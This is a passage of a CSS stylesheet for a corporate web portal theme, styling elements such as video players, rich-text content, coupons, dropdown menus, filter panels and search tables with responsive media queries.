  .MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus:before {
    color: #ff0000
  }

  .MMM--moreLink {
    font-weight: bold
  }

  .MMM--replyLink {
    font-size: 14px;
    font-weight: bold;
    margin-left: 2em
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--replyLink {
    display: block;
    margin-top: 1em
  }
}

@media screen and (min-width: 1px) {
  .MMM--backToTop {
    text-align: right;
    font-size: 14px;
    color: #4b4b4b
  }

  .rtl .MMM--backToTop {
    text-align: left
  }

  .MMM--backToTop:before {
    content: '[\20'
  }

  .MMM--backToTop:after {
    content: '\20]'
  }

  .MMM--relatedTitleLink {
    display: block;
    font-size: 16px;
    line-height: 1.25;
    font-style: italic;
    font-weight: normal;
    padding: 5px 0 10px 0;
    vertical-align: middle
  }

  .MMM--noZoneHeadingRelatedTitleLink {
    display: block;
    font-size: 16px;
    line-height: 1.25;
    font-style: italic;
    font-weight: normal;
    padding: 5px 0 10px 0;
    vertical-align: middle;
    margin-bottom: .75em
  }

  .MMM--linkTransition {
    font-size: 14px;
    color: #0066cc
  }

  .MMM--blockLink {
    display: block
  }

  a.MMM--currentPage {
    color: #000000
  }

  .MMM--relatedTitleExtLink {
    display: block;
    font-size: 14px;
    line-height: 2
  }

  .MMM--jumpTopItemContainer {
    margin-top: 1em;
    text-align: right
  }

  .MMM--jumpTopItemContainer img {
    vertical-align: top
  }

  .MMM--skipMenu {
    position: relative;
    *display: none;
    background-color: #ffffff
  }

  .MMM--skipList {
    padding: 0
  }

  .MMM--skipList a {
    position: absolute;
    top: -1000px;
    left: -1000px;
    height: 1px;
    width: 1px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--skipList a:active,
  .MMM--skipList a:focus,
  .MMM--skipList a:hover {
    position: absolute;
    z-index: 9999999;
    top: auto;
    left: auto;
    width: 100%;
    height: 1em;
    width: auto;
    font-weight: bold;
    width: 100%;
    color: #000000;
    text-align: center;
    border-bottom: none
  }

  .MMM--skipList:focus-within {
    padding: 1rem
  }

  .MMM--skipList:focus-within li a {
    position: absolute;
    z-index: 9999999;
    top: auto;
    left: auto;
    width: 100%;
    height: 1em;
    width: auto;
    font-weight: bold;
    width: 100%;
    color: #000000;
    text-align: center;
    text-decoration: none;
    border-bottom: none
  }

  .MMM--skipList:focus-within li a:focus,
  .MMM--skipList:focus-within li a:hover {
    color: #0033CC
  }

  .MMM--skipList:focus-within li {
    height: 20px;
    margin-bottom: 10px
  }

  .MMM--dat-row {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 7px 15px
  }

  .MMM--dat-row:nth-child(even) {
    background: #e5e5e5
  }

  .MMM--dat-cell {
    margin-bottom: 5px
  }

  .MMM--videoMedia_Play {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    display: block;
    height: 100%;
    width: 100%;
    background: url("../img/play.png") no-repeat center center;
    text-indent: -119988px;
    cursor: pointer;
    opacity: 0.75
  }

  .MMM--videoMedia_Play-bg {
    background-position: center center;
    -webkit-background-size: 88px, 88px;
    -moz-background-size: 88px, 88px;
    -o-background-size: 88px, 88px;
    background-size: 88px, 88px
  }

  .js-videowrapper.MMM--videoPlayer_playing,
  .MMM--videoWrapper.MMM--videoPlayer_playing {
    display: block
  }

  .js-videowrapper,
  .MMM--videoWrapper {
    display: none;
    height: auto
  }

  .js-videoNavcontrols,
  .MMM--videoNavControls {
    display: none;
    padding: 0 5px
  }

  .js-videoNavcontrols.showNav,
  .MMM--videoNavControls.showNav {
    display: inline
  }

  .js-videoNavcontrols a,
  .MMM--videoNavControls a {
    margin-right: 5px
  }

  .js-videoNavcontrols a.disable,
  .MMM--videoNavControls a.disable,
  .js-videoNavcontrols a.disable:hover,
  .MMM--videoNavControls a.disable:hover {
    color: #D2D2D2;
    cursor: default;
    border-bottom: 1px solid #D2D2D2
  }

  .js-videoNavcontrols .MMM--videoCloseBtn:before,
  .MMM--videoNavControls .MMM--videoCloseBtn:before {
    vertical-align: middle
  }

  .video-player,
  .MMM--videoPlayer {
    position: static;
    left: -999em
  }

  .MMM--videoJS.video-js {
    position: relative;
    width: 100%
  }

  .MMM--nowShow {
    background-color: #595959;
    z-index: 1;
    padding: 5px;
    position: absolute;
    color: #ffffff
  }

  .video-player .MMM--videoJS.vjs-fullscreen,
  .MMM--videoPlayer .MMM--videoJS.vjs-fullscreen {
    position: static;
    width: 100%;
    height: 100%
  }

  .MMM--videoJS .vjs-tech {
    position: static
  }

  .MMM--videoJS .vjs-control-bar {
    position: static
  }

  .MMM--videoJS .vjs-fullscreen .vjs-control-bar {
    position: absolute
  }

  .MMM--videoListPlayer_Container {
    margin: 0 auto;
    position: relative;
    width: 730px
  }

  .MMM--vidoList_Carousel {
    height: 245px;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 295px
  }

  .MMM--videoList-skin {
    list-style: none outside none;
    margin: 0 5px 0 10px
  }

  .MMM--videoList-skin li:first-child {
    margin-top: 0
  }

  .MMM--videoList-skin li {
    border: 1px solid #EDEDED;
    border-radius: 6px;
    clear: both;
    cursor: pointer;
    display: block;
    height: 71px;
    list-style: none outside none;
    margin: 10px 0;
    text-align: left
  }

  .MMM--videoList-skin li:hover,
  .MMM--videoList-skin li.selected,
  .MMM--videoList-skin li:hover .timeOverlay,
  .MMM--videoList-skin li.selected .timeOverlay {
    background-color: #EDEDED
  }

  .MMM--videoList-skin div {
    display: inline;
    float: left;
    margin: 0;
    position: relative
  }

  .MMM--videoList-skin img {
    height: 60px;
    margin: 0;
    padding: 5px;
    width: 80px
  }

  .MMM--videoList-skin .MMM--videoText {
    height: 3em;
    padding-top: 5px;
    width: 168px
  }

  .MMM--videoList-skin .MMM--videoTitle {
    color: #77797B;
    font-size: 12px;
    font-weight: bold
  }

  .utb-clearing {
    clear: both
  }

  .utb-left {
    float: left
  }

  .utb-right {
    float: right
  }

  .utb-ellipsis {
    -moz-binding: url("/wps/themeModules/modules/pagebuilder/css/bindings.xml");
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 95%
  }

  .utb-project-info {
    float: left;
    color: white;
    padding: 2px 27px 2px 13px;
    line-height: 33px
  }

  .lotusui_ie8 .utb-project-info {
    max-width: 320px
  }

  .utb-project-quicklink {
    float: left;
    color: white;
    padding: 2px 5px;
    font-size: 0.9em;
    border-right: 1px solid rgba(255, 255, 255, 0.15);
    line-height: 33px;
    text-align: right
  }

  .lotusui_ie8 .utb-project-quicklink,
  .lotusui_ie7 .utb-project-quicklink {
    border-right: 1px solid #4b4b4b
  }

  .utb-project-quicklink a {
    padding: 8px 12px;
    text-decoration: none;
    color: white
  }

  .utb-project-quicklink a:hover,
  .utb-project-quicklink a:focus {
    color: white;
    background-color: rgba(255, 255, 255, 0.25);
    text-decoration: none
  }

  .lotusui_ie8 .utb-project-info {
    overflow: hidden
  }

  .utb-project-info .utb-name {
    font-size: 1.1em;
    position: relative;
    width: auto
  }

  .utb-project-info .utb-project-label {
    color: #CCCCCC;
    width: auto
  }

  .utb-project-info:hover .utb-project-label {
    color: #EEEEEE
  }

  .utb-project-info.utb-hover-link:hover {
    background-color: rgba(255, 255, 255, 0.25);
    cursor: pointer
  }

  .utb-project-info .utb-desc {
    line-height: 1.2em;
    font-size: 0.9em;
    color: #ddd;
    max-width: 300px;
    width: auto
  }

  .utb-project-info.utb-hover-link:hover .utb-desc {
    color: #EEEEEE
  }

  .utb-project-info .utb-project-name {
    padding-left: 5px;
    font-weight: bold;
    width: auto
  }

  .utb-project-name.utb-published-site {
    padding-left: 0px
  }

  .wpthemeHeader {
    background-color: #424142;
    padding: 5px 0;
    overflow: hidden;
    text-align: left;
    border-bottom: 1px solid #292929
  }

  .wpthemeRight {
    float: right;
    text-align: right
  }

  .hiddenWidgetsContainer {
    display: none
  }

  .MMM--wysiwyg {
    line-height: 1.25;
    font-size: 16px;
    font-weight: normal;
    font-style: normal
  }

  .MMM--bodyCopy.MMM--wysiwyg {
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
    line-height: 1.25
  }
}

@media screen and (min-width: 1px) and (min-width: 768px) {
  .MMM--wysiwyg {
    font-size: 14px
  }
}

@media screen and (min-width: 1px) {

  .MMM--wysiwyg *+p,
  .MMM--wysiwyg *+blockquote,
  .MMM--wysiwyg *+ul,
  .MMM--wysiwyg *+ol,
  .MMM--wysiwyg *+dl,
  .MMM--wysiwyg *+pre {
    margin-top: 1em
  }

  .MMM--wysiwyg p.MMM--caption {
    margin-top: 1.35em;
    margin-bottom: 1.35em;
    font-size: 12px;
    line-height: 15px;
    font-style: italic;
    font-weight: normal
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h2,
  .MMM--wysiwyg h3,
  .MMM--wysiwyg h4,
  .MMM--wysiwyg h5,
  .MMM--wysiwyg h6 {
    font-weight: bold;
    color: #4b4b4b;
    margin-bottom: 0.5em
  }

  .MMM--wysiwyg *+h1,
  .MMM--wysiwyg *+h2,
  .MMM--wysiwyg *+h3,
  .MMM--wysiwyg *+h4,
  .MMM--wysiwyg *+h5,
  .MMM--wysiwyg *+h6 {
    margin-top: 12px
  }

  .MMM--wysiwyg h1 {
    font-size: 21px
  }

  .MMM--wysiwyg h2 {
    font-size: 16px
  }

  .MMM--wysiwyg h3 {
    font-size: 16px
  }

  .MMM--wysiwyg h4 {
    font-size: 17px
  }

  .MMM--wysiwyg h5 {
    font-size: 16px
  }

  .MMM--wysiwyg h6 {
    font-size: 14px
  }
}

@media screen and (min-width: 1px) and (min-width: 768px) {
  .MMM--wysiwyg h1 {
    font-size: 24px
  }

  .MMM--wysiwyg h2 {
    font-size: 19px
  }

  .MMM--wysiwyg h4 {
    font-size: 14px
  }

  .MMM--wysiwyg h5 {
    font-size: 12px
  }
}

@media screen and (min-width: 1px) and (min-width: 960px) {
  .MMM--wysiwyg h2 {
    font-size: 20px
  }
}

@media screen and (min-width: 1px) {

  .MMM--wysiwyg .MMM--siteSectionTitle,
  .MMM--siteSectionTitle {
    font-weight: normal;
    font-size: 16px;
    line-height: 1.25;
    margin: 0 0 9px 0
  }

  .MMM--wysiwyg .MMM--pageTitleDescription {
    font-weight: normal;
    font-size: 16px;
    line-height: 1.07;
    margin: 15px 0 18px 0;
    padding: 0;
    color: #767676
  }

  .MMM--wysiwyg blockquote {
    padding-top: 1em;
    padding-bottom: 1em;
    border-top: 1px dotted #ff0000;
    border-bottom: 1px dotted #ff0000;
    font-style: italic;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.75;
    width: 60%
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--wysiwyg blockquote {
    width: 100%
  }
}

@media screen and (min-width: 1px) {
  .MMM--wysiwyg address {
    margin: 0 0 1em 0;
    font-style: italic;
    font-weight: normal
  }

  .MMM--wysiwyg .MMM--textone {
    margin-top: 1.35em;
    margin-bottom: 1.35em
  }

  .MMM--wysiwyg .MMM--texttwo {
    margin-top: 1.35em;
    margin-bottom: 1.35em;
    font-size: 12px;
    line-height: 1.67
  }

  .MMM--wysiwyg a.MMM--btn_tertiary {
    color: #fff
  }

  .MMM--wysiwyg .MMM--relatedTitleLink a.MMM--basicLink i {
    border-bottom: none;
    font-style: normal;
    font-size: 10px
  }

  .MMM--wysiwyg .MMM--relatedTitleLink a span {
    border-bottom: 1px solid white;
    background: white
  }

  .MMM--wysiwyg .MMM--relatedTitleLink a span i {
    font-style: normal;
    font-size: 10px
  }

  .MMM--wysiwyg a.MMM--basicLink {
    border-bottom: none;
    font-style: normal
  }

  .MMM--wysiwyg a.MMM--basicLink:hover {
    border-bottom: none;
    font-style: normal
  }

  .MMM--wysiwyg a.MMM--basicLink:focus,
  .MMM--wysiwyg a.MMM--basicLink:visited {
    border: none
  }

  .MMM--wysiwyg strong,
  .MMM--wysiwyg b {
    font-weight: bold
  }

  .MMM--wysiwyg em,
  .MMM--wysiwyg i {
    font-style: italic;
    font-weight: normal
  }

  .MMM--wysiwyg del,
  .MMM--wysiwyg strike,
  .MMM--wysiwyg s {
    text-decoration: line-through
  }

  .MMM--wysiwyg u,
  .MMM--wysiwyg ins {
    text-decoration: underline
  }

  .MMM--wysiwyg sup,
  .MMM--txt_sup {
    vertical-align: super;
    font-size: smaller
  }

  .MMM--wysiwyg sub,
  .MMM--txt_sub {
    vertical-align: sub;
    font-size: smaller
  }

  .MMM--wysiwyg big {
    font-size: larger
  }

  .MMM--wysiwyg small {
    font-size: smaller
  }

  .MMM--wysiwyg abbr,
  .MMM--wysiwyg acronym {
    border-bottom: dotted 1px
  }

  .MMM--wysiwyg cite,
  .MMM--wysiwyg dfn {
    font-style: italic;
    font-weight: normal
  }

  .MMM--wysiwyg q {
    font-style: italic;
    font-weight: normal
  }

  .MMM--wysiwyg q::before {
    content: open-quote
  }

  .MMM--wysiwyg q::after {
    content: close-quote
  }

  .MMM--wysiwyg q:lang(en) {
    quotes: "\201C""\201D""\2018""\2019"
  }

  .MMM--wysiwyg bdo {
    direction: rtl
  }

  .MMM--wysiwyg pre {
    margin: 0 0 1em 0;
    font-family: "Lucida Console", Monaco, monospace;
    white-space: normal
  }

  .MMM--wysiwyg code,
  .MMM--wysiwyg samp,
  .MMM--wysiwyg tt,
  .MMM--wysiwyg kbd {
    font-family: "Lucida Console", Monaco, monospace
  }

  .MMM--wysiwyg var {
    font-style: italic;
    font-weight: normal
  }

  .MMM--wysiwyg:not(.antiwysiwyg) ul,
  .MMM--bodyCopy:not(.antiwysiwyg) ul,
  .MMM--bodyCopy.MMM--wysiwyg:not(.antiwysiwyg) ul {
    list-style-type: disc;
    margin: 0 0 1em 0;
    display: table;
    line-height: 1.3
  }

  .MMM--wysiwyg ul.MMM--blockFormList,
  .MMM--bodyCopy ul.MMM--blockFormList,
  .MMM--bodyCopy.MMM--wysiwyg ul.MMM--blockFormList,
  ul.MMM--blockFormList {
    list-style: none
  }

  .MMM--bodyCopy ol,
  .MMM--wysiwyg ol,
  .MMM--bodyCopy.MMM--wysiwyg ol {
    list-style-type: decimal;
    margin: 0 0 1em 0;
    display: table;
    line-height: 1.3
  }

  .MMM--wysiwyg dt {
    font-weight: bold
  }

  .MMM--wysiwyg li,
  .MMM--wysiwyg dd,
  .MMM--bodyCopy li,
  .MMM--bodyCopy.MMM--wysiwyg li {
    margin: 0 0 .5em 2em;
    *display: list-item;
    *vertical-align: top
  }

  .rtl .MMM--wysiwyg li,
  .rtl .MMM--wysiwyg dd {
    margin: 0 2em 0 0
  }

  .MMM--wysiwyg ul ul,
  .MMM--wysiwyg ul ol,
  .MMM--wysiwyg ul dl,
  .MMM--wysiwyg ol ul,
  .MMM--wysiwyg ol ol,
  .MMM--wysiwyg ol dl,
  .MMM--wysiwyg dl ul,
  .MMM--wysiwyg dl ol,
  .MMM--wysiwyg dl dl {
    margin-top: 0;
    margin-bottom: 0
  }

  .MMM--wysiwyg ol ul li,
  .MMM--wysiwyg ul ul li {
    position: relative
  }

  .MMM--wysiwyg ol ul,
  .MMM--wysiwyg ul ul {
    list-style-type: circle;
    *list-style-type: circle
  }

  .MMM--wysiwyg ol ol {
    list-style-type: lower-alpha
  }

  .MMM--wysiwyg ol ol ul,
  .MMM--wysiwyg ol ul ul,
  .MMM--wysiwyg ul ol ul,
  .MMM--wysiwyg ul ul ul {
    *list-style-type: square
  }

  .MMM--wysiwyg ol ol ul li:before,
  .MMM--wysiwyg ol ul ul li:before,
  .MMM--wysiwyg ul ol ul li:before,
  .MMM--wysiwyg ul ul ul li:before {
    content: "\25AA"
  }

  .MMM--wysiwyg ol ol ol {
    list-style-type: lower-roman
  }

  .MMM--wysiwyg .MMM--vList {
    margin: 0;
    padding: 0;
    list-style-type: none
  }

  .MMM--wysiwyg .MMM--vList>li {
    margin: .85em 0 .85em 0;
    padding: 0;
    list-style-type: none
  }

  .MMM--wysiwyg .MMM--vList>* {
    margin-top: .85em;
    margin-bottom: .85em
  }

  .MMM--wysiwyg .MMM--vList a {
    font-weight: bold
  }

  .MMM--wysiwyg table {
    margin: 0 0 20px 0;
    width: 100% !important;
    border-collapse: separate
  }

  .MMM--wysiwyg caption {
    font-size: smaller;
    font-size: 12px;
    line-height: 15px
  }

  .MMM--wysiwyg tr {
    vertical-align: middle
  }

  .MMM--wysiwyg tbody {
    vertical-align: middle
  }

  .MMM--wysiwyg thead {
    vertical-align: middle
  }

  .MMM--wysiwyg tfoot {
    vertical-align: middle
  }

  .MMM--wysiwyg td {
    vertical-align: inherit;
    text-align: inherit;
    padding: 2px 4px
  }

  .MMM--wysiwyg tbody td {
    *border-bottom: 1px solid #cccccc
  }

  .MMM--wysiwyg th {
    vertical-align: inherit;
    text-align: inherit;
    font-weight: bold;
    padding: 2px 4px;
    background-color: #666666;
    color: #ffffff
  }

  .MMM--wysiwyg tr:nth-child(even) td {
    background-color: #cccccc
  }

  .MMM--wysiwyg hr {
    font-size: 0;
    color: transparent;
    line-height: 1;
    overflow: hidden;
    *overflow: visible;
    background: none;
    margin: 10px auto;
    padding: 0;
    border-image: url("../img/GradientBar.svg") 10 10 stretch;
    *zoom: 1
  }

  @-moz-document url-prefix() {
    .MMM--wysiwyg hr {
      background-image: url("../img/GradientBar_deprecated.svg") 10 10 stretch
    }
  }

  .MMM--wysiwyg img {
    display: inline-block;
    *display: inline;
    *zoom: 1
  }

  .MMM--wysiwyg img,
  .MMM--wysiwyg video,
  .MMM--wysiwyg audio {
    max-width: 100%
  }

  .MMM--wysiwyg .MMM--imgStretch {
    display: block;
    width: 100%;
    margin-bottom: 1em
  }

  .MMM--wysiwyg .MMM--imgLeft,
  .MMM--wysiwyg .MMM--imgRight {
    display: block
  }

  .MMM--wysiwyg .MMM--imgCenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1em
  }
}

@media screen and (min-width: 1px) and (min-width: 768px) {
  .MMM--wysiwyg .MMM--imgLeft {
    float: left;
    display: block;
    margin-right: 1.5em
  }

  .MMM--wysiwyg .MMM--imgRight {
    float: right;
    display: block;
    margin-left: 1.5em
  }
}

@media screen and (min-width: 1px) {
  .MMM--wysiwyg .MMM--imgLeft {
    *float: left;
    *display: block;
    *margin-right: 1.5em
  }

  .MMM--wysiwyg .MMM--imgRight {
    *float: right;
    *display: block;
    *margin-left: 1.5em
  }

  .MMM--wysiwyg p img[style*="float: right"],
  .MMM--wysiwyg p img[style*="float:right"] {
    margin: 0 0 0 15px
  }

  .MMM--wysiwyg p img[style*="float: left"],
  .MMM--wysiwyg p img[style*="float:left"] {
    margin: 0 15px 0 0
  }

  .MMM--overlay {
    background: none repeat scroll 0 0 #FF0000;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.25s ease-out 0s;
    z-index: 10
  }

  .overlay-link {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    background: none repeat scroll 0 0 transparent;
    display: block;
    overflow: hidden;
    transition: background-color 0.25s ease-out 0s;
    text-decoration: none;
    position: relative
  }

  .overlay-link:visited {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .overlay-link:hover .MMM--figure .MMM--overlay {
    opacity: 0.6
  }

  .overlay-link .MMM--figure:after {
    transition: all 0.25s ease-out 0s
  }

  .overlay-link:hover {
    /*color: #fff;
    background: none repeat scroll 0 0 red;
    cursor: pointer;
    text-decoration: none;
    border-bottom: 1px solid #fff*/
  }

  .overlay-link:hover .MMM--hdg {
   /* color: #fff*/
  }

  .overlay-link:hover .MMM--text-button {
    color: #fff
  }

  .overlay-link:hover .MMM--date {
    color: #fff
  }

  .MMM--wysiwyg .MMM--clearFloat {
    clear: both
  }

  .clearfix:before,
  .clearfix:after {
    content: "";
    display: table
  }

  .clearfix:after {
    clear: both
  }

  .MMM--wysiwyg ul.MMM--bulletedListOff,
  .MMM--wysiwyg:not(.antiwysiwyg) ul.MMM--bulletedListOff,
  .MMM--bodyCopy:not(.antiwysiwyg) ul.MMM--bulletedListOff,
  .MMM--bodyCopy.MMM--wysiwyg:not(.antiwysiwyg) ul.MMM--bulletedListOff {
    list-style-type: none
  }

  .MMM--couponColumns .MMM--couponContainer {
    border: 1px dashed black
  }

  .MMM--couponSelectZone {
    padding: 0
  }

  .MMM--couponSelectZone input[type=checkbox] {
    position: relative;
    top: 2px;
    left: -5px
  }

  .MMM--couponContainer .MMM--media {
    padding: 10px;
    cursor: pointer;
    text-align: center
  }

  .MMM--couponSendToFriend {
    float: right
  }

  .MMM--couponSavings {
    text-align: center;
    padding-top: 0px;
    padding-bottom: 0px
  }

  .MMM--couponPagination {
    margin-left: 0px;
    background: none;
    border: none
  }

  span.MMM--coupon-SelectCoupon {
    margin-top: 7px
  }

  .MMM-transition-all {
    -webkit-transition: all 150ms ease;
    -moz-transition: all 150ms ease;
    -ms-transition: all 150ms ease;
    -o-transition: all 150ms ease;
    transition: all 150ms ease
  }

  .MMM--miniSnapsWrapper {
    font-size: 13px
  }

  .MMM--snapsSelBox-top {
    border-bottom: 1px solid #000000;
    padding-bottom: 12px
  }

  .MMM--snapsSelBox-title {
    border-bottom: 1px dotted #000000;
    padding-top: 12px;
    padding-bottom: 12px
  }

  .MMM--searchedOnBlock-text_border {
    border-right: 1px solid #4b4b4b;
    padding-right: 5px
  }

  .MMM--searchedOnBlock-text_border:last-child {
    border-right: none;
    padding-right: 0
  }

  .MMM--snapsSel-BlockToFloatRight {
    margin: 12px auto 0;
    display: block
  }

  .MMM--snapsSel-toggleBtn {
    color: #444;
    font-weight: 700;
    font-size: 14px
  }

  .MMM--snapsSel-toggleBtn:hover {
    color: #000;
    cursor: pointer
  }

  .MMM--snapsSel-toggleBtn>i:before {
    content: '\e02b'
  }

  .MMM--snapsSel-toggleBtn.isActive {
    color: #ff0000
  }

  .MMM--snapsSel-toggleBtn.isActive>i:before {
    content: '\e028'
  }

  .MMM--snapsSel-tableContainer {
    width: 100%;
    position: relative
  }

  .MMM--snapsSelButtonContainer_reset {
    display: block;
    margin-top: 10px
  }

  .MMM--snapsSelBox input,
  .MMM--snapsSelBox select {
    border: 1px solid #999999
  }

  .MMM--RSSPortletError {
    display: none
  }

  input:focus,
  textarea:focus,
  .MMM--fancyDropDiv .MMM--fancyDropAnchor:focus,
  .MMM--headerSearchInput.MMM--inputField:focus,
  .MMM--Emailfield-container .MMM--fancyDropDiv .MMM--fancyDropAnchor:focus {
    border: 1px solid #000000
  }

  .MMM--fancyDropDown {
    width: 100%;
    height: 40px
  }

  .MMM--fancyDD-hidden {
    display: none
  }

  .MMM--fancyDD-show {
    display: block
  }

  .MMM--fancyDropDiv {
    margin: 0 auto;
    width: 100%;
    height: 100%;
    position: relative;
    font-size: 14px;
    line-height: 39px
  }

  .MMM--fancyDropDiv a :active,
  .MMM--fancyDropDiv a :focus {
    border: 1px solid #000000
  }

  .MMM--fancyDropDiv select {
    float: left;
    height: 100%;
    width: 100%
  }

  .MMM--fancyDropDiv .MMM--fancyDropAnchor {
    background: #FFF;
    line-height: 38px;
    color: #000;
    border: 1px solid #e1e1e1;
    font-weight: bold;
    position: relative;
    width: 100%
  }

  .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--fancyDropLabel {
    display: inline-block;
    padding: 0 10px;
    overflow: hidden;
    line-height: 2;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap
  }

  .MMM--fancyDropDiv .MMM--fancyDropAnchor :hover {
    text-decoration: none
  }

  .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowDown {
    float: right;
    padding: 14px 13px 11px 15px;
    background-color: #000000;
    color: #ffffff
  }

  .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowUp {
    float: right;
    padding: 14px 13px 11px 15px;
    background: #000000;
    color: #ffffff
  }

  .MMM--fancyDropDiv .MMM--isDisabled * {
    color: #999 !important;
    cursor: default
  }

  .MMM--fancyDropDiv .MMM--fancyDropAnchor ::-moz-focus-inner {
    border: 0;
    padding: 0
  }

  .MMM--fancyDropDiv .MMM--fancyDropAnchor :focus {
    background: #fff
  }

  .MMM--fancyDropDiv .MMM--isFocus {
    border: 2px solid #05386b
  }

  .MMM--isHiddenOverlay {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    padding: 5px
  }

  .rG-01-Stackable .MMM--hdg,
  .rG-02-Columns .MMM--hdg {
    line-height: 1.5
  }

  .js-listToPushDown .MMM--sideBox-bd a:hover {
    color: #F00;
    text-decoration: none
  }

  .js-listToPushDown .MMM--sideBox-bd a {
    color: #000;
    border: 0px
  }

  .js-listToPushDown .mix--sideBox-Dark .MMM--sideBox-bd {
    padding-top: 15px
  }

  .js-listToPushDown .MMM--sideBox-LSN-List .MMM--hdg {
    font-family: "Microsoft YaHei";
    font-size: 14px;
    font-weight: bold;
    line-height: 1.25em
  }

  .js-listToPushDown .MMM--vList a.MMM--txt_bold:hover {
    color: #F00;
    text-decoration: none
  }

  .js-listToPushDown .MMM--vList a.MMM--txt_bold {
    color: #000;
    border: 0px
  }

  .MMM--hdg_4-rG-50,
  .MMM--hdg_4-rG-50 a:link {
    font-size: 18px;
    margin: 20px 0;
    line-height: 22px
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (max-width: 479px) {
  .MMM--isOnMobile-rG-50 {
    display: block
  }

  .MMM--isOnTablet-rG-50 {
    display: none
  }

  .MMM--isOnDesktop-rG-50 {
    display: none
  }

  .MMM--isNotOnMobile-rG-50 {
    display: none
  }

  a.MMM--More-Stories {
    background-color: #f2f2f2;
    color: #4b4b4b;
    padding: 14px;
    border-top: none;
    text-align: left;
    float: right;
    float: left;
    margin-left: 18px;
    width: 90%
  }

  .MMM--date {
    font-size: 14px;
    color: #4b4b4b;
    font-weight: normal;
    font-style: normal;
    line-height: 17px
  }

  .MMM--bodyCopy .MMM--wysiwyg .MMM--bodyCopy-Tiles {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal;
    color: #4d4d4d
  }

  .MMM--bodyCopy-Tiles {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal;
    color: #4d4d4d
  }

  .MMM--hdg_4-rG-50,
  .MMM--hdg_4-rG-50 a:link {
    font-size: 16px;
    margin: 20px 0;
    line-height: 27px
  }
}

@media screen and (min-width: 1px) and (min-width: 480px) and (max-width: 889px) {
  .MMM--isOnTablet-rG-50 {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 30px 0
  }

  .MMM--rG-50-listItem {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding: 0 1.761%;
    text-align: left;
    vertical-align: top;
    width: 41%
  }

  .MMM--isOnDesktop-rG-50 {
    display: none
  }

  .MMM--isNotOnMobile-rG-50 {
    display: none
  }

  .MMM--isOnMobile-rG-50 {
    display: none
  }

  .MMM-tablet-rG-50 {
    width: 45%;
    float: left;
    padding: 0 10px;
    text-align: left
  }

  .MMM--rG-50-bleed {
    width: 80%;
    margin: 0 auto;
    z-index: 3;
    position: relative;
    background: #fff;
    padding: 30px 0
  }

  a.MMM--More-Stories {
    background-color: #f2f2f2;
    color: #4b4b4b;
    padding: 15px;
    border-top: none;
    text-align: center;
    float: right;
    margin-right: 20px
  }
}

@media screen and (min-width: 1px) {
  .MMM--filterBox {
    width: auto;
    background: url('../img/MobileLrg_FilterBar.jpg') repeat;
    padding: 15px 0px 15px 5px
  }

  .MMM--filterLabel {
    float: left
  }

  .MMM--LabelPrimary {
    margin: 10px 10px 5px 0
  }

  .MMM--filterBox-col-secondary {
    margin: 10px 0 0 0;
    padding: 10px;
    background-color: #F2F2F2
  }

  .MMM--filterBox-col-secondary-open {
    background-color: #cbcbcb;
    padding: 10px 10px;
    margin: 10px auto 0 auto;
    display: none;
    border: none;
    border-bottom: 1px solid #FFFFFF
  }

  .MMM--Select-Input {
    width: 68%;
    margin: 10px 0
  }

  .MMM--tagContainer {
    display: none;
    margin: auto 0;
    border: none
  }

  .MMM--tagBox {
    background-color: #cbcbcb;
    padding: 10px 5px 10px 5px
  }

  .MMM--tag {
    padding: 5px 0
  }

  .MMM--tagBox .MMM--selected {
    margin-right: 15px
  }

  .MMM--tagBox .MMM--tag-cls {
    padding: 10px
  }

  .MMM--tagBox .MMM--selected .MMM--tag-cls {
    background: rgba(0, 0, 0, 0.25)
  }

  .MMM--tag a {
    font-style: italic;
    font-weight: normal;
    text-decoration: none;
    border-bottom: none
  }

  .MMM--tags-hidden {
    display: none
  }

  .MMM--tile-Panel {
    padding: 10px 0;
    border-top: none;
    margin-right: -20px
  }

  .MMM--columnList_tiles>* {
    width: 100%
  }

  .MMM-Tag-icn-close,
  .MMM-Tag-icn-open {
    float: right;
    cursor: pointer
  }

  .MMM--loadMore-button {
    background-color: #666666;
    color: #FFFFFF;
    padding: 15px;
    border-top: none;
    text-align: center;
    cursor: pointer
  }

  .MMM--tagContainer .MMM--columnedList_8up {
    column-count: 1;
    -moz-column-count: 1;
    -webkit-column-count: 1
  }

  .MMM--Tiles-listItem {
    padding-left: 0;
    padding-right: 0;
    padding: 0 0.7621% \9;
    text-align: left;
    vertical-align: top;
    width: 100%;
    width: 23% \9;
    *width: 23%;
    zoom: 1
  }

  .MMM--Tag-container {
    padding: 10px
  }

  .MMM--columnList li:hover .MMM--svgHover {
    visibility: visible
  }

  .impSearchResults {
    padding: 0 20px 20px 20px
  }

  .impSearchTable {
    width: 100%;
    overflow-x: auto;
    vertical-align: middle;
    text-align: left;
    border: #DDDDDD solid 1px
  }

  .impSearchTable td,
  .impSearchTable th {
    padding: 5px
  }

  .impSearchTable th {
    padding-bottom: 10px;
    text-decoration: underline
  }

  .impSearchTable thead tr {
    border-bottom: #DDDDDD solid 1px
  }

